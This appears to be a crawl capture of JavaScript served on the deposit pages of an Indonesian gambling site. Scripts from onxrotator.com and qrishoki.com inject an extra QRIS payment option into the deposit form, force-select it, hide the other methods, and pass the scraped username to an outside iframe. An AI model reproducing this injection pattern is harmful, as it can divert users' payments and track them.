t}}(o.url),!0),"include"===o.credentials?i.withCredentials=!0:"omit"===o.credentials&&(i.withCredentials=!1),"responseType"in i&&(yr?i.responseType="blob":gr&&(i.responseType="arraybuffer")),e&&"object"==typeof e.headers&&!(e.headers instanceof Sr||hr.Headers&&e.headers instanceof hr.Headers)){var s=[];Object.getOwnPropertyNames(e.headers).forEach((function(t){s.push(Cr(t)),i.setRequestHeader(t,xr(e.headers[t]))})),o.headers.forEach((function(t,e){-1===s.indexOf(e)&&i.setRequestHeader(e,t)}))}else o.headers.forEach((function(t,e){i.setRequestHeader(e,t)}));o.signal&&(o.signal.addEventListener("abort",a),i.onreadystatechange=function(){4===i.readyState&&o.signal.removeEventListener("abort",a)}),i.send(void 0===o._bodyInit?null:o._bodyInit)}))}Or.polyfill=!0,hr.fetch||(hr.fetch=Or,hr.Headers=Sr,hr.Request=qr,hr.Response=$r);window.hokiStart=function(t){if(document.location.pathname.includes("/deposit")){let n=function(t){const e=t?'<div class="head" id="_hoki-head"><label for="PaymentMethodAuto">Metode Pembayaran Proses Auto & Cepat</label><div><a href="/history/deposit">Riwayat Deposit</a></div></div>':'<label for="PaymentMethodAuto">Metode Pembayaran Proses Auto & Cepat</label>';return window.$(`\n        <div class="form-group deposit-form-group" id="_hoki-payment_methods">\n          ${e}\n          <div class="payment-method-selection">\n            <div>\n              <input id="payment_method_QRISHOKI" type="radio" name="PaymentType" value="QRISHOKI" checked="">\n              <label for="payment_method_QRISHOKI">\n                <img src="https://asset.qrishoki.com/images/qr.svg">\n                <span>QRISHOKI</span>\n              </label>\n            </div>\n            <div></div>\n            <div></div>\n          </div>\n        </div>\n      `)};async function r(e){var o;if(!(null==e?void 0:e.is_active))return;const i=null==(o=null==e?void 0:e.customize_settings)?void 0:o.payment_method_tab_type,a=document.location.pathname.includes("/mobile/deposit");let s=null;if(s=a?document.querySelector(".username").innerHTML.trim():document.querySelector(".username-container>span").innerHTML.trim(),"merge"===i){let t=function(t){const e=document.location.pathname.split("/").filter(Boolean);"deposit"!==e[e.length-1]&&(e.pop(),window.history.pushState({},"","/"+e.join("/")));const n=window.$("#deposit_form>.deposit-form-group:gt(0)"),r=window.$("#deposit_form>.standard-button-group"),o=window.$("#deposit_form>iframe"),i=window.$("#deposit_form>.payment-maintenance-container");let a=null,s=null;"deposit_form"===window.$("#deposit_form iframe").parent().parent().parent().attr("id")&&(a=window.$("#deposit_form iframe").parent().parent()),"onxModal"===window.$("#deposit_form iframe").parent().parent().parent().attr("id")&&(s=window.$("#deposit_form iframe").parent().parent().parent());const l=window.$("#_hoki-app"),u=window.$("#deposit_form>.standard-form>.row:gt(0)");t?(null==n||n.hide(),null==r||r.hide(),null==u||u.hide(),null==i||i.hide(),null==a||a.hide(),null==s||s.hide(),null==o||o.hide(),l.show(),setTimeout((()=>{null==n||n.hide(),null==r||r.hide(),null==u||u.hide(),null==i||i.hide(),null==a||a.hide(),null==s||s.hide(),l.show(),null==o||o.hide()}),300)):(null==n||n.show(),null==r||r.show(),null==i||i.show(),null==u||u.hide(),null==a||a.hide(),null==s||s.hide(),l.hide())};if(await window.$("#payment_method_selection").prepend('<div><input type="radio" id="_hoki-method-select" name="PaymentType" value="QRISHOKI"><label for="_hoki-method-select"><img loading="lazy" src="https://asset.qrishoki.com/images/qr.svg"><span>QRISHOKI</span></label></div>').promise(),await window.$('<div id="_hoki-app" style="display: none;"></div>').insertAfter("#deposit_form").promise(),window.$("input[name=PaymentType]").on("click",(function(e){const n=e.currentTarget.getAttribute("value");t(["QRISHOKI"].includes(n))})),document.location.pathname.toLocaleLowerCase().match(/(.*)\/deposit($|\/$)/)){window.$("#_hoki-method-select").click();new MutationObserver((function(t,e){for(const n of t)"childList"==n.type&&(n.addedNodes.forEach((function(t){t.addEventListener("click",(function(){window.$("#_hoki-app").hide()}))})),window.$("#_hoki-method-select").click())})).observe(document.querySelector("#payment_method_selection"),{childList:!0,subtree:!1})}}else if(a){const t=document.querySelector("#scroll_container>.site-header")||document.querySelector(".header");if(t){await window.$('<div style="margin-bottom: 120px" id="_hoki-deposit" class="standard-form-container deposit-container"><div class="container"><div class="row"><div class="col-sm-12"><div id="_hoki-app"></div></div></div></div></div>').insertAfter(t).promise(),await window.$(".tab-menu-background-container").detach().insertBefore(window.$("#_hoki-app")).promise(),await n(!1).insertBefore(window.$("#_hoki-app")).promise();try{const t=await window.$(".balance-info-container").clone().insertBefore(window.$("#_hoki-app")).promise();t.attr("id","_hoki-balance-container"),t.show()}catch(u){}let e=setInterval((()=>{document.querySelector("#dpContainer")&&document.querySelector("#_hoki-deposit")&&(window.$("#dpContainer").before(window.$("#_hoki-deposit")),clearInterval(e))}),200);setTimeout((()=>{clearInterval(e)}),5e3)}}else{const t=window.$("#deposit_form");if(t){await window.$('<div id="_hoki-deposit" style="margin-bottom: 120px;"></div>').insertBefore(t).promise(),await window.$("#_hoki-deposit").append(n(!0)).promise(),await window.$("#_hoki-deposit").append('<div id="_hoki-app"></div>').promise();let e=setInterval((()=>{document.querySelector("#dpContainer")&&(t.prepend(window.$("#dpContainer").detach()),clearInterval(e))}),200);setTimeout((()=>{clearInterval(e)}),5e3)}}document.location.pathname.startsWith("/deposit")&&document.querySelector("#_hoki-head")&&(document.querySelector("#_hoki-head").style.marginBottom="16px",document.querySelector("#_hoki-head").style.textDecoration="underline");const l=document.querySelector("#_hoki-app");l&&s?(s.includes(",")&&(s=s.split(",")[1].trim()),$e(pr,{target:l,props:{agentId:t,config:e,username:s,isMobile:a}})):setTimeout((()=>r(e)),100)}(e=t,new Promise((t=>{!async function n(){const r=`https://pub.qrishoki.com/qapi/agents/${e}/status`;try{const{data:e}=await(await fetch(r)).json();t(e)}catch(o){setTimeout(n,300)}}()}))).then(r)}var e};


--- FILE ---
content_type: text/plain; charset=utf-8
request_url: https://firestore.googleapis.com/google.firestore.v1.Firestore/Listen/channel?VER=8&database=projects%2Fqonek-prod%2Fdatabases%2F(default)&RID=66842&CVER=22&X-HTTP-Session-Id=gsessionid&zx=4m6jb28so7e4&t=1
body_size: -135
content:
51
[[0,["c","XfBlf3q97VnStWCu7oFmRQ","",8,12,30000]]]


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://onxrotator.com/djs/86?uuid=d7a02f15-80bb-4de3-bc3b-30c5264fa2ca
body_size: 2980
content:
// qris.nexus.v2.inject.production
(function (window) {
  "use strict";

  const buttonIdx = 0;
  // Constants and configurations
  const CONFIG = {
    MODAL_ID: "onxModal",
    SELECTORS: {
      USERNAME: ".username-container span",
      DEPOSIT_FORM: "#deposit_form",
      PAYMENT_METHOD: "#payment_method_selection",
    },
    STYLES: {
      MODAL: `
        width: 100%;
        height: 1000px;
        display: none;
        justify-content: center;
        align-items: center;
        background-color: rgba(0, 0, 0, 0.5);
      `,
      MODAL_CONTENT: `
        background-color: #0f0f0f;
        border-radius: 5px;
        box-shadow: 0 0 20px rgba(0, 0, 0, 0.3);
        width: 100%;
        height: 100%;
      `,
    },
    PATHS: {
      VALID_PATHS: [
        "deposit/VA",
        "deposit/QR",
        "deposit/PULSA",
        "deposit/BANK",
        "deposit/EMONEY",
        "deposit/CRYPTO",
        "desktop/deposit",
        "mobile/deposit",
        "simulators",
      ],
      INVALID_PATHS: [],
    },
  };

  // Utility functions
  const utils = {
    hasWhiteSpace(s) {
      return /\s/g.test(s);
    },
    getLocalUsername() {
      return localStorage.getItem("username");
    },
    getUsername() {
      const scores = Object.create(null);
      const add = (val, w) => {
        if (val === null || val === undefined) return;
        const s = String(val).trim();
        if (!s) return;
        if (utils.hasWhiteSpace(s)) return;
        scores[s] = (scores[s] || 0) + w;
      };

      add(utils.getLocalUsername(), 1);

      const usernameSpan = document.querySelector(".username-container span");
      if (usernameSpan && usernameSpan.textContent) add(usernameSpan.textContent, 10);

      const usernameElements = document.querySelectorAll(".username");
      for (let i = 0; i < usernameElements.length; i++) {
        if (usernameElements[i].textContent) add(usernameElements[i].textContent, 3);
      }

      for (let i = 0; i < localStorage.length; i++) {
        const key = localStorage.key(i);
        if (key && key.includes("isIntroShown")) {
          const parts = key.split("-");
          if (parts[1]) add(parts[1], 2);
        }
      }

      let selected = null;
      let best = -1;
      for (const name in scores) {
        const sc = scores[name];
        if (sc > best || (sc === best && selected && name.length > selected.length) || (sc === best && !selected)) {
          selected = name;
          best = sc;
        }
      }

      if (selected) localStorage.setItem("username", selected);
      return selected;
    },

    createElement(tag, attributes = {}, styles = "") {
      const element = document.createElement(tag);
      Object.entries(attributes).forEach(([key, value]) => {
        element[key] = value;
      });
      if (styles) {
        element.style.cssText = styles;
      }
      return element;
    },

    generateUniqueId() {
      const timestamp = new Date().getTime();
      const random = Math.random().toString(36).substring(2, 10);
      return `payment-form-${timestamp}-${random}`;
    },

    isCorrectPath() {
      const currentPath = window.location.pathname.toLowerCase();

      // First check if path is in invalid list
      const isInvalidPath = CONFIG.PATHS.INVALID_PATHS.some((path) =>
        currentPath.includes(path.toLowerCase())
      );

      if (isInvalidPath) {
        return false;
      }

      // Then check if path is in valid list
      const isValidPath = CONFIG.PATHS.VALID_PATHS.some((path) =>
        currentPath.includes(path.toLowerCase())
      );

      return isValidPath;
    },
  };

  // Payment form module
  const PaymentForm = {
    scriptId: utils.generateUniqueId(),
    iframeUrl: "https://onxrotator.com/iframe/qris?uuid=d7a02f15-80bb-4de3-bc3b-30c5264fa2ca&username=" + utils.getUsername(),

    createIframe() {
      return `<iframe
          style="width: 100%; height: 100%; border: none;"
          frameborder="0"
          src="${this.iframeUrl}">
        </iframe>`;
    },

    createPaymentButton() {
      const button = utils.createElement("div");

      const input = utils.createElement("input", {
        type: "radio",
        name: "PaymentType",
        id: "payment_method_ONX",
        value: "ONX",
        checked: false,
      });

      const label = utils.createElement("label");
      label.setAttribute("for", "payment_method_ONX");

      const img = utils.createElement("img", {
        loading: "lazy",
        src: "https://d2rzzcn1jnr24x.cloudfront.net/Images/payment-types/QR.svg?v=20250528",
      });

      const span = utils.createElement("span");
      span.textContent = "QRIS GACOR";

      label.append(img, span);
      button.append(input, label);

      return button;
    },

    createModal() {
      const modal = utils.createElement(
        "div",
        {
          id: CONFIG.MODAL_ID,
        },
        CONFIG.STYLES.MODAL
      );

      // Add our unique script identifier
      modal.setAttribute("data-script-id", this.scriptId);

      const modalContent = utils.createElement(
        "div",
        {
          id: "onxModalContainer",
        },
        CONFIG.STYLES.MODAL_CONTENT
      );

      const modalBody = utils.createElement(
        "div",
        {},
        "width: 100%; height: 100%;"
      );
      modalBody.innerHTML = this.createIframe();

      modalContent.appendChild(modalBody);
      modal.appendChild(modalContent);

      return modal;
    },

    findModal() {
      // Try both methods to find the modal and return the first one that exists
      return (
        document.getElementById(CONFIG.MODAL_ID) ||
        document.querySelector(`[data-script-id="${this.scriptId}"]`)
      );
    },

    setupEventListeners() {
      // Setup radio button event listeners
      const paymentRadios = document.querySelectorAll('input[type="radio"][name="PaymentType"]');
      paymentRadios.forEach(radio => {
        radio.addEventListener('change', (event) => {
          if (event.target.checked) {
            console.log('Selected payment type:', event.target.value);
            // Add your code here for what should happen when a payment type is selected
            const paymentType = event.target.value;
            switch(paymentType) {
              case 'BANK':
              case 'QR':
              case 'EMONEY':
              case 'PULSA':
              case 'VA':
              case 'CRYPTO':
                this.handleOtherPayment(event);
                break;
              case 'ONX':
                this.handleQRISPayment(event);
                break;
            }
          }
        });
      });

      const radioONX = document.getElementById('payment_method_ONX');
      const currentPath = window.location.pathname.toLowerCase();
      const depositPaths = ['/desktop/deposit', '/mobile/deposit', '/desktop/deposit/', '/mobile/deposit/'];

      const forcedPath = ['/desktop/deposit/onx', "/mobile/deposit/onx",'/desktop/deposit/onx/', "/mobile/deposit/onx/"];



      if ( forcedPath.includes(currentPath) || (buttonIdx<=0 && depositPaths.includes(currentPath))) {
        radioONX.checked = true;
        radioONX.dispatchEvent(new Event('change', { bubbles: true }));
      }

    },

    handleOtherPayment(event) {
      if (!event.target.checked) return;

      // Use the helper method to find and hide modal
      const modal = this.findModal();
      if (modal) {
        modal.style.display = "none";
      } else {
        console.warn("Modal element not found");
      }
    },

    handleQRISPayment(event) {
      if (!event.target.checked) return;

      const formGroup = event.target.closest(".deposit-form-group");
      const siblings = Array.from(formGroup.parentNode.children);

      siblings.forEach((sibling) => {
        if (sibling !== formGroup) {
          sibling.style.display = "none";
        }
      });

      formGroup.style.display = "block";

      // Use the helper method to find and show modal
      const modal = this.findModal();
      if (modal) {
        modal.style.display = "block";
      } else {
        console.warn("Modal element not found");
      }
    },

    init() {
      try {
        // Remove existing modal if present and NOT created by our script
        const existingModal = document.getElementById(CONFIG.MODAL_ID);
        if (
          existingModal &&
          existingModal.getAttribute("data-script-id") !== this.scriptId
        ) {
          existingModal.remove();
        }

        const depositForm = document.getElementById("deposit_form");
        if (!depositForm) {
          throw new Error("Deposit form not found");
        }
        const paymentMethodRoot = document.getElementById(
          "payment_method_selection"
        );
        if (paymentMethodRoot) {
          const paymentButton = this.createPaymentButton();
          const children = paymentMethodRoot.querySelectorAll(':scope > div');

          if (buttonIdx <= 0) {
            // sisipkan di paling depan
            paymentMethodRoot.insertBefore(paymentButton, children[0] || null);
          } else if (buttonIdx < children.length) {
            // sisipkan sebelum elemen pada urutan buttonIdx
            paymentMethodRoot.insertBefore(paymentButton, children[buttonIdx]);
          } else {
            // kalau index di luar jangkauan, append di akhir
            paymentMethodRoot.appendChild(paymentButton);
          }
        }

        depositForm.appendChild(this.createModal());
        this.setupEventListeners();
      } catch (error) {
        console.error("Failed to initialize payment form:", error);
      }
    },
  };

  // Initialize the payment form
  function initializePaymentForm() {
    // First check if we're on the correct path
    if (!utils.isCorrectPath()) {
      return; // Exit if not on the correct path
    }

    const requiredElements = ["payment_method_selection", "deposit_form"];
    const allElementsExist = requiredElements.every((id) =>
      document.getElementById(id)
    );

    if (allElementsExist) {
      PaymentForm.init();
    } else {
      document.addEventListener(
        "DOMContentLoaded",
        PaymentForm.init.bind(PaymentForm)
      );
    }
  }

  // Create global namespace for the payment form
  window.DindaPay = window.DindaPay || {};

  // Expose the initialization function globally
  window.DindaPay.init = function () {
    if (document.readyState === "loading") {
      document.addEventListener("DOMContentLoaded", initializePaymentForm);
    } else {
      initializePaymentForm();
    }
  };

  // Auto-initialize when script loads
  if (document.readyState === "loading") {
    window.addEventListener("load", window.DindaPay.init);
  } else {
    window.DindaPay.init();
  }
})(window);



--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://onxrotator.com/js?uuid=d7a02f15-80bb-4de3-bc3b-30c5264fa2ca
body_size: 327
content:
(function(w,d,s,l,i){
  w[l]=w[l]||[];
  w[l].push({
    'start': new Date().getTime(),
    event:'load'
  });

  w.loadDJSScript = function(url, callback) {
    var script = d.createElement(s);
    script.async = true;
    script.src = url;

    script.onload = function() {
      if (callback) callback(null, url);
    };

    script.onerror = function() {
      if (callback) callback(new Error('Failed to load ' + url));
    };

    var firstScript = d.getElementsByTagName(s)[0];
    firstScript.parentNode.insertBefore(script, firstScript);
  };

  w.loadDJSScripts = function(urls, parallel) {
    if (parallel) {
      urls.forEach(function(url) {
        w.loadDJSScript(url, function(err) {
          if (err) console.error(err);
        });
      });
    } else {
      var loadNext = function(index) {
        if (index >= urls.length) return;
        w.loadDJSScript(urls[index], function(err) {
          if (err) {
            console.error(err);
          }
          loadNext(index + 1);
        });
      };
      loadNext(0);
    }
  };

  var scripts = ['https://onxrotator.com/djs/86?uuid=d7a02f15-80bb-4de3-bc3b-30c5264fa2ca','https://onxrotator.com/djs/447?uuid=d7a02f15-80bb-4de3-bc3b-30c5264fa2ca'];

  w.loadDJSScripts(scripts, false);

})(window,document,'script','dataStore','DJS-d7a02f15-80bb-4de3-bc3b-30c5264fa2ca');

window.onerror = function(msg, url, line) {
  console.error('DJS Error:', msg, 'at', url, ':', line);
  return false;
};
